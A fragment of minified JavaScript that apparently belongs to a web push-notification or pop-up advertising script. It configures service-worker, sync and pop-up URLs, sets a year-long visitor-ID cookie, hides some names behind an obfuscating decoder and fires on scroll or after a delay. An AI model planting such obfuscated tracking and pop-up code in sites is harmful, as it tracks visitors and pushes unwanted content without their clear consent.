L?60*L.nextTimeout*60*1e3:e(t["_nextNotificationDuration_"],gn.notificationDuration,864e5),gt((v(n={mode:o,createUrl:t.createUrl||gn.createUrl,apiUrl:t.apiUrl||gn.apiUrl,syncUrl:t.syncUrl||gn.syncUrl,swPath:t.swPath||gn.swPath,domain:t.domain||gn.apiDomain,apiDomain:t.domain||gn.apiDomain,distributionDomain:t.domain||gn.distributionDomain,visitorId:r=t.visitorId||gn.visitorId,publicKey:t.publicKey||gn.publicKey,utmSource:L&&L.utm_source||gn.utmSource,utmCampaign:L&&L.utm_campaign||gn.utmCampaign},(()=>pqtc46090('tqrat_vu'))(),t[(()=>pqtc46090('tqrat_vu'))()]||gn.popUpUrl),v(n,(()=>pqtc46090('rgzARuxrlijezmtvKytcAmur'))(),a),v(n,"experiments",{}),n)),JSON.parse(i||'{}'),s('pmvid',r,365),U(o===bt?C:O),u?(U(E),void f('script_failed',{reason:G.NEXT_NOT})):on()||c?(U(N),!0):(U(E),void f('script_failed',{reason:G.BAD_ENV}).then(function(){return!1}))}))},pn=L&&L.scrollPercent||0,mn=L&&L.delay||1,wn=!(hn=function(){0!==mn?setTimeout(dn,1e3*mn):dn()}),0!==pn?document.addEventListener('scroll',function(t){var n,e,o,i;wn||(n=document.documentElement,e=document.body,i='scrollHeight',(n[o='scrollTop']||e[o])/((n[i]||e[i])-n.clientHeight)*100>pn&&(hn(),wn=!0))}):hn()}();